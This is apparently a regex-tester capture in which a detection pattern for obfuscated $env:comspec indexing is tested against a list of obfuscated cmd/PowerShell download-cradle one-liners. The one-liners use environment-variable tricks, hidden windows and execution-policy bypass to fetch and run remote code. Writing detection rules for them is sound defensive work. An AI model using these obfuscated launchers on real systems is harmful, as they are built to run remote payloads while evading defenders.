 REGULAR EXPRESSION
1 match, 57 steps
\$env:comspec\[(\s*\d{1,3}\s*,){2}
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring&&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&